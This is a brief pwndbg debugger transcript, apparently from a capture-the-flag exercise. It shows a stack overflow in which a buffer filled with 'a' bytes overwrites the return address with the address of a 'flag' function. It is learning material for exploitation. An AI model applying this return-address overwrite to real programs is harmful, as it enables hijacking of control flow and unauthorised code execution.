 pwndbg> info address flag
Symbol "flag" is a function at address 0x56556222.
pwndbg> x/30x $sp
0xffffd310: 0xf7fc4540 0xffffffff 0x56555034 0x61616161
0xffffd320: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd330: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd340: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd350: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd360: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd370: 0x61616161 0x61616161 0x61616161 0x56556222
0xffffd380: 0xffffd500 0x00000070
pwndbg>